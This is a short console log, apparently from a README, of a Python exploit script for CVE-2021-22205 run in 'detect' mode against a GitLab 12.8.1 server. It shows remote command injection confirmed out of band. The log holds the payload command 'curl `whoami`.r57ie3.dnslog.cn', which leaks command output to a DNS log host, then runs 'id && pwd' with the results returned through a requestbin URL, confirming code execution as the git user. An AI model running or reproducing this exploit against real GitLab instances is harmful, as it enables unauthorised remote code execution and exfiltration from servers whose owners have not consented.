 $ python CVE-2021-22205.py -u https://git. / -m detect
===> Detect Mode
[*] Affected Versions:
|-- >=11.9, <13.8.8
|-- >=13.9, <13.9.6
└-- >=13.10, <13.10.3
[+] version: gitlab-ce:12.8.1
[*] dnslog: r57ie3.dnslog.cn
[*] command: curl `whoami`.r57ie3.dnslog.cn
[<] Recv: 422,  payload send success
[+] dnslog: [['git.r57ie3.dnslog.cn', '140 .7', '2022-01-16 23:35:23'], ['git.r57ie3.dnslog.cn', '140 .7', '2022-01-16 23:35:23']]
[<] received dnslog, seems vulnerability exists
[*] requestbin: https://requestbin.net/r/dedcgkjp
[*] command: id && pwd
[<] Recv: 422,  payload send success
[+] requestbin: uid=998(git) gid=998(git) groups=998(git)
/var/opt/gitlab/gitlab-workhorse
[<] received requestbin, vulnerability exists